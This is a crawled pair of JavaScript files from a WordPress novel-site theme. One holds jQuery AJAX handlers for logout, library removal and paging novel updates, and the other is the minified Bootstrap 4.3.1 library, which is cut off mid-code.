					  Something Wrong. try it later.
					  <button type="button" class="close" data-dismiss="alert" aria-label="Close">
					    <span aria-hidden="true">&times;</span>
					  </button>
					</div>`;
			}
		})
	});

	$('.btn-logout').click( function( e ) {
		e.preventDefault();
		$.ajax({
			url: AjaxHandleScript.AdminUrl,
			method: 'GET',
			data: {
				action: 'Logout'
			},
			success: function( response ){
				let obj = JSON.parse( response );
				document.location = obj.redirect_to;
			}

		})
	});


    $('.btn-delete-library').click( function (e) {
        e.preventDefault();
        let SelectedIds = $('.remove-selected-item.selected');
        let ids = [];
        for(let i =0; i < SelectedIds.length; i++) {
            ids.push( $( SelectedIds[i] ).data('post') );
        }
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'RemoveSelectedBookInLibrary',
                id : ids
            },
            success: function( response ) {
            	SelectedIds.parent().parent().parent().remove();
            	let obj = JSON.parse( response );
            	console.log( obj );
            }
        });
    });
    
    $('.noveils-last-update-big-next').click( function(e) {
        e.preventDefault();
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
    
        //console.log('clicked');
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        let temp = numpost - index;
        
        post = post.split(',');
        numpost = ((numpost + temp ) > post.length)  ?  post.length : numpost + temp;
        index = numpost - temp;
    
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });
    
    $('.noveils-last-update-big-prev').click( function(e) {
        e.preventDefault();
        
        
        $('.novel-big-update').css({ 
            'opacity': '0.3'
        });
        
        let post = $('.noveils-last-update-big').data('post');
        let numpost = $('.noveils-last-update-big').data('numpost');
        let index = $('.noveils-last-update-big').data('index');
        let slugs = $('.noveils-last-update-big').data('slugs');
        
        let temp = numpost - index;
        post = post.split(',');
        index = ((index - temp ) < 0 )  ? 0 : index - temp;
        numpost =((index - temp ) < 0 )  ? temp : numpost - temp;
        
        $.ajax({
            method: 'POST',
            url: AjaxHandleScript.AdminUrl,
            data: {
                action: 'LoadBigUpdate',
                post: post,
                index: index,
                numpost: numpost,
                slugs: slugs,
            },
            success: function( response ) {
                //console.log( response );
                $('.noveils-last-update-big').data('numpost', numpost);
                $('.noveils-last-update-big').data('index', index);
                $('#noveils-last-update-load-content').html( response );
                //console.log( response );
            },
            error: function( response ) {
                console.log( response );
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://novelgo.id/wp-content/themes/noveils/assets/js/bootstrap.min.js?ver=6.9
body_size: 52249
content:
/*!
  * Bootstrap v4.3.1 (https://getbootstrap.com/)
  * Copyright 2011-2019 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e((t=t||self).bootstrap={},t.jQuery,t.Popper)}(this,function(t,g,u){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(o){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},e=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),e.forEach(function(t){var e,n,i;e=o,i=r[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return o}g=g&&g.hasOwnProperty("default")?g.default:g,u=u&&u.hasOwnProperty("default")?u.default:u;var e="transitionend";function n(t){var e=this,n=!1;return g(this).one(_.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||_.triggerTransitionEnd(e)},t),this}var _={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=g(t).css("transition-duration"),n=g(t).css("transition-delay"),i=parseFloat(e),o=parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){g(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=e[i],s=r&&_.isElement(r)?"element":(a=r,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"!=typeof t.getRootNode)return t instanceof ShadowRoot?t:t.parentNode?_.findShadowRoot(t.parentNode):null;var e=t.getRootNode();return e instanceof ShadowRoot?e:null}};g.fn.emulateTransitionEnd=n,g.event.special[_.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(g(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var o="alert",r="bs.alert",a="."+r,c=g.fn[o],h={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",m="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){g.removeData(this._element,r),this._element=null},t._getRootElement=function(t){var e=_.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=g(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=g.Event(h.CLOSE);return g(t).trigger(e),e},t._removeElement=function(e){var n=this;if(g(e).removeClass(m),g(e).hasClass(d)){var t=_.getTransitionDurationFromElement(e);g(e).one(_.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){g(t).detach().trigger(h.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(r);e||(e=new i(this),t.data(r,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(h.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),g.fn[o]=p._jQueryInterface,g.fn[o].Constructor=p,g.fn[o].noConflict=function(){return g.fn[o]=c,p._jQueryInterface};var v="button",y="bs.button",E="."+y,C=".data-api",T=g.fn[v],S="active",b="btn",I="focus",D='[data-toggle^="button"]',w='[data-toggle="buttons"]',A='input:not([type="hidden"])',N=".active",O=".btn",k={CLICK_DATA_API:"click"+E+C,FOCUS_BLUR_DATA_API:"focus"+E+C+" blur"+E+C},P=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(w)[0];if(n){var i=this._element.querySelector(A);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(S))t=!1;else{var o=n.querySelector(N);o&&g(o).removeClass(S)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(S),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(S)),t&&g(this._element).toggleClass(S)},t.dispose=function(){g.removeData(this._element,y),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(y);t||(t=new n(this),g(this).data(y,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),n}();g(document).on(k.CLICK_DATA_API,D,function(t){t.preventDefault();var e=t.target;g(e).hasClass(b)||(e=g(e).closest(O)),P._jQueryInterface.call(g(e),"toggle")}).on(k.FOCUS_BLUR_DATA_API,D,function(t){var e=g(t.target).closest(O)[0];g(e).toggleClass(I,/^focus(in)?$/.test(t.type))}),g.fn[v]=P._jQueryInterface,g.fn[v].Constructor=P,g.fn[v].noConflict=function(){return g.fn[v]=T,P._jQueryInterface};var L="carousel",j="bs.carousel",H="."+j,R=".data-api",x=g.fn[L],F={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},U={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},W="next",q="prev",M="left",K="right",Q={SLIDE:"slide"+H,SLID:"slid"+H,KEYDOWN:"keydown"+H,MOUSEENTER:"mouseenter"+H,MOUSELEAVE:"mouseleave"+H,TOUCHSTART:"touchstart"+H,TOUCHMOVE:"touchmove"+H,TOUCHEND:"touchend"+H,POINTERDOWN:"pointerdown"+H,POINTERUP:"pointerup"+H,DRAG_START:"dragstart"+H,LOAD_DATA_API:"load"+H+R,CLICK_DATA_API:"click"+H+R},B="carousel",V="active",Y="slide",z="carousel-item-right",X="carousel-item-left",$="carousel-item-next",G="carousel-item-prev",J="pointer-event",Z=".active",tt=".active.carousel-item",et=".carousel-item",nt=".carousel-item img",it=".carousel-item-next, .carousel-item-prev",ot=".carousel-indicators",rt="[data-slide], [data-slide-to]",st='[data-ride="carousel"]',at={TOUCH:"touch",PEN:"pen"},lt=function(){function r(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(ot),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=r.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&g(this._element).is(":visible")&&"hidden"!==g(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(q)},t.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(it)&&(_.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=this._element.querySelector(tt);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)g(this._element).one(Q.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:q;this._slide(i,this._items[t])}},t.dispose=function(){g(this._element).off(H),g.removeData(this._element,j),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=l({},F,t),_.typeCheckConfig(L,t,U),t},t._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;0<e&&this.prev(),e<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&g(this._element).on(Q.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&g(this._element).on(Q.MOUSEENTER,function(t){return e.pause(t)}).on(Q.MOUSELEAVE,function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var n=this;if(this._touchSupported){var e=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]?n.touchStartX=t.originalEvent.clientX:n._pointerEvent||(n.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){n._pointerEvent&&at[t.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=t.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(t){return n.cycle(t)},500+n._config.interval))};g(this._element.querySelectorAll(nt)).on(Q.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(g(this._element).on(Q.POINTERDOWN,function(t){return e(t)}),g(this._element).on(Q.POINTERUP,function(t){return i(t)}),this._element.classList.add(J)):(g(this._element).on(Q.TOUCHSTART,function(t){return e(t)}),g(this._element).on(Q.TOUCHMOVE,function(t){var e;(e=t).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),g(this._element).on(Q.TOUCHEND,function(t){return i(t)}))}},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(et)):[],this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===q,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return e;var s=(o+(t===q?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(this._element.querySelector(tt)),o=g.Event(Q.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return g(this._element).trigger(o),o},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(Z));g(e).removeClass(V);var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&g(n).addClass(V)}},t._slide=function(t,e){var n,i,o,r=this,s=this._element.querySelector(tt),a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),h=Boolean(this._interval);if(o=t===W?(n=X,i=$,M):(n=z,i=G,K),l&&g(l).hasClass(V))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).isDefaultPrevented()&&s&&l){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(l);var u=g.Event(Q.SLID,{relatedTarget:l,direction:o,from:a,to:c});if(g(this._element).hasClass(Y)){g(l).addClass(i),_.reflow(l),g(s).addClass(n),g(l).addClass(n);var f=parseInt(l.getAttribute("data-interval"),10);this._config.interval=f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,f):this._config.defaultInterval||this._config.interval;var d=_.getTransitionDurationFromElement(s);g(s).one(_.TRANSITION_END,function(){g(l).removeClass(n+" "+i).addClass(V),g(s).removeClass(V+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return g(r._element).trigger(u)},0)}).emulateTransitionEnd(d)}else g(s).removeClass(V),g(l).addClass(V),this._isSliding=!1,g(this._element).trigger(u);h&&this.cycle()}},r._jQueryInterface=function(i){return this.each(function(){var t=g(this).data(j),e=l({},F,g(this).data());"object"==typeof i&&(e=l({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new r(this,e),g(this).data(j,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&e.ride&&(t.pause(),t.cycle())})},r._dataApiClickHandler=function(t){var e=_.getSelectorFromElement(this);if(e){var n=g(e)[0];if(n&&g(n).hasClass(B)){var i=l({},g(n).data(),g(this).data()),o=this.getAttribute("data-slide-to");o&&(i.interval=!1),r._jQueryInterface.call(g(n),i),o&&g(n).data(j).to(o),t.preventDefault()}}},s(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return F}}]),r}();g(document).on(Q.CLICK_DATA_API,rt,lt._dataApiClickHandler),g(window).on(Q.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(st)),e=0,n=t.length;e<n;e++){var i=g(t[e]);lt._jQueryInterface.call(i,i.data())}}),g.fn[L]=lt._jQueryInterface,g.fn[L].Constructor=lt,g.fn[L].noConflict=function(){return g.fn[L]=x,lt._jQueryInterface};var ct="collapse",ht="bs.collapse",ut="."+ht,ft=g.fn[ct],dt={toggle:!0,parent:""},gt={toggle:"boolean",parent:"(string|element)"},_t={SHOW:"show"+ut,SHOWN:"shown"+ut,HIDE:"hide"+ut,HIDDEN:"hidden"+ut,CLICK_DATA_API:"click"+ut+".data-api"},mt="show",pt="collapse",vt="collapsing",yt="collapsed",Et="width",Ct="height",Tt=".show, .collapsing",St='[data-toggle="collapse"]',bt=function(){function a(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(St)),i=0,o=n.length;i<o;i++){var r=n[i],s=_.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){g(this._element).hasClass(mt)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!g(this._element).hasClass(mt)&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(Tt)).filter(function(t){return"string"==typeof n._config.parent?t.getAttribute("data-parent")===n._config.parent:t.classList.contains(pt)})).length&&(t=null),!(t&&(e=g(t).not(this._selector).data(ht))&&e._isTransitioning))){var i=g.Event(_t.SHOW);if(g(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call(g(t).not(this._selector),"hide"),e||g(t).data(ht,null));var o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function 